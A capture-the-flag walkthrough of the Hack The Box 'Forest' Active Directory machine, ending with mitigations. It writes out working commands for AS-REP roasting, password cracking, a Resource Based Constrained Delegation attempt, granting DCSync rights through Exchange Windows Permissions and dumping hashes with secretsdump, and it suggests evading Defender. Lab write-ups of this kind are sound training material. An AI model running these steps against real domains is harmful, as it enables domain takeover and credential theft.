Forest
Introduction
In this walkthrough, I targeted a Windows Domain Controller named Forest, which was categorized as an easy-level machine. The domain had Microsoft Exchange Server installed. I began by enumerating target SMB, LDAP services after that I searched for AS-REP Roastable users. During enumeration, I identified a service account that had Kerberos pre-authentication disabled, enabling me to extract its TGT and brute-force the password offline. With access to this account, I discovered it was a member of the Account Operators group. Leveraging this, I added a new user to the Exchange Windows Permissions group. Due to a known misconfiguration in Exchange, this group membership allowed me to gain DCSync privileges, enabling me to dump NTLM password hashes from the domain controller. Let’s start ..
Nmap
TCP

Run a quick Nmap TCP scan:
1
sudo nmap -sV $IP --open
UDP

Check top 100 UDP ports:
1
sudo nmap -sU -F $IP
Full Port Scan
1
sudo nmap -sV -sC -p- $IP -Pn -n -v --open
Services

Port 53 (DNS)
Version: Simple DNS Plus
Domain: htb.local
Port 139/445 (SMB,RPC)

smbclient
1
smbclient -L //$IP/ -N
enum4linux
1
enum4linux $IP1 2 3 4 5 6
user:[sebastien] rid:[0x479] user:[lucinda] rid:[0x47a] user:[svc-alfresco] rid:[0x47b] user:[andy] rid:[0x47e] user:[mark] rid:[0x47f] user:[santi] rid:[0x480]
Port 5985 (WinRM)
Web
…
AD Initial Enumeration
Port 389/3268 (LDAP)
1
ldapsearch -H ldap://$IP -x -s base -b '' "(objectClass=*)" "*" +
Nothing interesting.
Initial Attack Vectors
LLMNR Poisoning
1
sudo responder -I <interface> -dwv
I waited a bit but nothing returned.

AS-REP Roasting
1
GetNPUsers.py htb.local/ -dc-ip $IP -no-pass -usersfile users
1
hashcat -m 18200 svc-alfresco.hash /usr/share/wordlists/rockyou.txt --force

Credentials
1
svc-alfresco : s3rvice
Let’s try the user password with evil-winrm:
1
evil-winrm -i $IP -u svc-alfresco -p s3rvice
As I am a service account I checked for my privileges, but I don’t have much privileges.
We have another user sebastien most probably we should lateral move.
Lateral Movement
I used the same password for sebastien but coudn’t login.
Let’s perform enumeration using BloodHound.
1
.\SharpHound.exe -c All --zipfilename forestAD
1
2
sudo neo4j start
bloodhound
RBCD

From BloodHound graph I see:
We have

GenericAllprivileges over Computer, that means we can perform Resource Based Constrained Delegation attack.But it failed in the second step with insufficient rights error:

1
impacket-addcomputer -computer-name 'RBCD$' -computer-pass 'Summer2018!' -dc-ip $IP 'htb.local/svc-alfresco:s3rvice’
1
impacket-rbcd -delegate-from 'RBCD$' -delegate-to 'FOREST$' -dc-ip $IP -action 'write' 'htb.local/svc-alfresco:s3rvice’
Kerberoasting
1
GetUserSPNs.py -dc-ip $IP htb.local/svc-alfresco
HasSession
I see from BloodHound that Administrator user has session on the computer that I am logged in that means we can try to get their credentials
But we are not an admin to run mimikatz.
WriteDACL
As you can see from the image our user is the member of Account Operators which has generic all privileges over Exchange Windows Permissions which has WriteDACL privileges over domain.
Let’s add a new user to
EXCHANGE WINDOWS PERMISSIONSgroup with PowerView.ps1 before importing PowerView.ps1 it is good practice to runBypass-4MSIto evade defender.I added a new user to
EXCHANGE WINDOWS PERMISSIONSgroup so that using that user I could perform DCSync attack:1 2
net user kh4n password /add /domain net group "Exchange Windows Permissions" kh4n /add
Now let’s grant ourselves DCSync privileges over domain:
1 2 3
$SecPassword = ConvertTo-SecureString 'password' -AsPlainText -Force $Cred = New-Object System.Management.Automation.PSCredential('htb\kh4n', $SecPassword) Add-DomainObjectAcl -TargetIdentity 'DC=htb,DC=local' -PrincipalIdentity 'kh4n' -Rights DCSync -Verbose -Credential $Cred
1
secretsdump.py -just-dc htb/kh4n@$IP
After Obtaining Administrator hash we can use impacket-psexec to get a shell as nt authority\system.
Alternatively we could add ourselves to EXCHANGE WINDOWS PERMISSIONS group and grant ourselves DCSync privileges, but after I added myself to that group I run the following and it just hangs there.
1
2
3
net group "Exchange Windows Permissions" svc-alfresco /add
Add-DomainGroupMember -Identity 'Exchange Windows Permissions' -Members 'svc-alfresco'
Add-DomainObjectAcl -TargetIdentity htb.local -Rights DCSync
When adding an existing user to a new privileged group (e.g., “Exchange Windows Permissions”), the current session won’t immediately inherit the new rights—the user must re-login or generate a fresh token (
klist purge+runas). However, a newly created user added to the group gets the rights instantly because its initial token includes updated memberships. Always verify withwhoami /groups.
As you can see I am not in that group at all but I was.
Either we should relogin or use runas.
Mitigation
- Disable Anonymous LDAP Binds: Configure the domain controller to reject anonymous LDAP binds to prevent unauthenticated enumeration of directory objects.
- Enforce Kerberos Pre-authentication: Ensure all domain accounts, especially service accounts, require Kerberos pre-authentication to prevent offline brute-force attacks.
- Restrict Account Operators Group: Limit membership of the
Account Operatorsgroup and regularly audit it for unauthorized access. - Audit Exchange Group Permissions: Understand and restrict the implications of groups like
Exchange Windows Permissions, which can indirectly grant DCSync rights. - Monitor DCSync Activity: Enable auditing for directory replication activities using Event IDs like
4662and tools like Sysmon, Azure Sentinel, or ELK Stack.